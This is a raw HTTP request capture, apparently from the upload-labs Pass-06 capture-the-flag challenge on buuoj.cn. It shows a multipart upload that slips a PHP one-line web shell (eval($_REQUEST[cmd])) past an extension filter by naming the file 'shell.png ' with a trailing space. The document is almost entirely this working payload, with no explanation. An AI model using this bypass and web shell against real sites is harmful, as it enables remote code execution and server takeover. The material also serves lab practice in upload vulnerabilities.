 Pretty Raw Hex
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------21007019642588082958501660214
8 Content-Length: 373
9 Origin: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81/Pass-06/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------21007019642588082958501660214
5 Content-Disposition: form-data; name="upload_file"; filename="shell.png "
6 Content-Type: image/png
7
8 <?php
9 eval($_REQUEST[cmd]);
0 ?>
1
2 -----------------------------21007019642588082958501660214
3 Content-Disposition: form-data; name="submit"
4
5 上传
6 -----------------------------21007019642588082958501660214--
7